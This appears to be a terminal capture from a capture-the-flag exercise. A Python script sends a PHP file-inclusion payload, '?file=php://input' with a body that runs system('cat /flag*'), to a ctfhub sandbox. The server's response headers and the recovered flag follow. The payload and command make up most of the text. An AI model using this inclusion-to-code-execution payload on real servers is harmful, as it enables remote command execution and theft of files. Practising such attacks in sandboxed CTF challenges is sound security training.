 (.venv) PS D:\Workspace\CTF_Tools> python.exe .\http_req.py challenge-5fffb6de51decead.sandbox.ctfhub.com 10800 POST "/?file=php://input" -d "<?php system('cat /flag*');?>"
200
Server: openresty/1.21.4.2
Date: Fri, 06 Nov 2026 03:21:18 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 113
Connection: keep-alive
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
ctfhub{e7e3a62d55f9392ff5450a36}
<hr>